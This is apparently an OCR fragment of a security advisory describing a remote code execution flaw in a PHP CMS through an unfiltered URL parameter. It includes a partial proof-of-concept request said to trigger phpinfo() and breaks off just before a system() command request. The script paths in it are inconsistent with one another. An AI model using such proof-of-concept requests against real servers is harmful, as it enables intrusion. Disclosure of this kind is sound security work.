
arbitrary PHP code via an unfiltered URL
parameter, leading to remote code execution. The
flaw is present in script
hugocms/editor.os.control.php
and can be
triggered by a GET or POST request to
hugocms/editor.control.php
.
Proof of Concept
The following request triggers execution of
phpinfo()
:
GET
/public/edit/hugocms/editor.control
Host
:
10.1.1.157
The following request uses PHP's
system()
function to execute commands on the host
system:
Request: